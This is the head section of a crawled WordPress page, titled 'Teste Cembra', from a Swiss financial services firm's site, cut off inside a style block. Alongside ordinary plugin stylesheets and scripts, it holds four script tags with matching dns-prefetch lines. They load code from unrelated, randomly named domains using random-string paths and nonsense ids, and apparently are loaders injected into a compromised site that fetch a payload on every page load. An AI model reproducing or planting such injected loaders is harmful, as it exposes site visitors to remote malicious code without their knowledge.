

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgp-sa.com/en/teste-cembra/
body_size: 48791
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sgp-sa.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Teste Cembra &#8211; Swiss Group &amp; Partners Sarl</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//www.dwin2.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sgp-sa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=262eed968b96e543bdc5433e980528e4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fttb-style-css' href='https://sgp-sa.com/wp-content/plugins/float-to-top-button/css/float-to-top-button.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://sgp-sa.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1261740' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://sgp-sa.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sgp-sa.com/wp-includes/css/dist/block-library/style.min.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-services-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-grid-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sgp-sa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://sgp-sa.com/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://sgp-sa.com/wp-content/plugins/add-search-to-menu-premium/public/css/ivory-search.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sgp-sa.com/wp-content/uploads/maxmegamenu/style.css?ver=a94d3c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sgp-sa.com/wp-includes/css/dashicons.min.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-font-awesome-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-material-icons-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/material-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-fontello-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-lightgallery-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/lightgallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-style-frontend-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/style-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-grid-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-roox-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C300%2C600&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vg-page-layouts-styles-css' href='https://sgp-sa.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/styles.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/material-design.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-glypho-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/fl-glypho.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/fontello.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmc_slider_css-css' href='https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/bootstrap-slider/bootstrap-slider.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmc_slider-css' href='https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/css/wpmc.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-swiper-css' href='https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/css/swiper.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sgp-sa.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://sgp-sa.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://sgp-sa.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='roox-theme-style-css' href='https://sgp-sa.com/wp-content/themes/roox/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://sgp-sa.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.4.2' type='text/css' media='all' />
<script type="text/javascript" id="40nm-tracking-js-extra">
/* <![CDATA[ */
var _40nmcid = "40NM-15276-1";
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/40nuggets/js/track.js?ver=0.6.8" id="40nm-tracking-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=262eed968b96e543bdc5433e980528e4" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=262eed968b96e543bdc5433e980528e4" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.prioritize = ["facebook", "twitter", "pinterest", "email", "sms", "print", "viber", "tumblr", "xing"]; a2a_config.num_services = 9;


var a2a_config = a2a_config || {};
a2a_config.overlays = a2a_config.overlays || [];
a2a_config.overlays.push({
    services: ['facebook', 'twitter', 'linkedin', 'pinterest'],
    size: '20',
});
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://sgp-sa.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%&elementor_page_id=8381","i18n_view_cart":"View basket","cart_url":"https:\/\/sgp-sa.com\/en\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%&elementor_page_id=8381"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.0" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://sgp-sa.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://sgp-sa.com/en/wp-json/wp/v2/pages/8381" /><link rel="canonical" href="https://sgp-sa.com/en/teste-cembra/" />
<link rel="alternate" type="application/json+oembed" href="https://sgp-sa.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgp-sa.com%2Fen%2Fteste-cembra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sgp-sa.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgp-sa.com%2Fen%2Fteste-cembra%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

#tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a img {{
  height:150px;
  width:150px;
}
Fin du commentaire */ 
.H_SGP {
 	font-style: normal;
    font-weight: bold;
    font-size: 26px;
    line-height: 1.3;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    text-align: inherit;
    color: #2c82b2;
}

#tm_builder_outer_content .tm_pb_link_box .desc_linkbox {
    min-height: 405px;
}


.tm_pb_builder #tm_builder_outer_content .tm_pb_link_box_3 {
    height: 403px!important;
}

#tm_builder_outer_content img {
     max-width: 31%; 
    
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-panel .search-form__field[type='search'] {
    width: 230px;
    height: 30px;
    padding: 7px 7px 1px 0;
    background: none;
    border: ridge;
    border-color: #2c82b2;
}

.is-menu form label {
    margin: 0;
    padding: 100; 
}

.is-menu.dropdown form {
    
    max-width: 230%;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 9;
}


.search-form {
    margin: 0;
    padding: 25px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.popup-search-close:after,
.search-close:after {
	border-left: 2px solid #FFF;
	height: 15px;
 
}

.popup-search-close:before,
.search-close:before {
	border-left: 2px solid #FFF;
  height: 15px;
 	
}


.search-close {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: -40%;
    top: 25px;
    width: 10px;
    z-index: 99999;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* TOP MENU NEW LINKS */

.invert .sls-info-block>a:hover{
 	 color:#2c82b2;
}

.sls-info-block{
 	margin-top : 1px; 
}

.services-macros{
  color: white;
}

#services-2446>div>div>a{
  color:white;
}

#services-2451>div>div>a{
  color:white;
}

#services-2454>div>div>a{
  color:white;
}
  

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#sgpPartenaires img {
 	max-width : 135px;
    padding: 20px;
    v-align:middle;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
  font-size: 2rem;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
